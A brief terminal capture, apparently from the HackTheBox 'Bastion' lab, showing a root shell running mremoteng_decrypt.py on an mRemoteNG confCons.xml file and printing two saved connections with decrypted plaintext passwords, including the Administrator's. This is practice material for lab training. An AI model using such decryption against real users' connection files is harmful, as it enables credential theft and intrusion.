 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bastion]
└─# ./mremoteng_decrypt.py confCons.xml
Name: DC
Hostname: 127.0.0.1
Username: Administrator
Password: thXLHM96BeKL0ER2

Name: L4mpje-PC
Hostname: 192.168.1.75
Username: L4mpje
Password: bureaulampje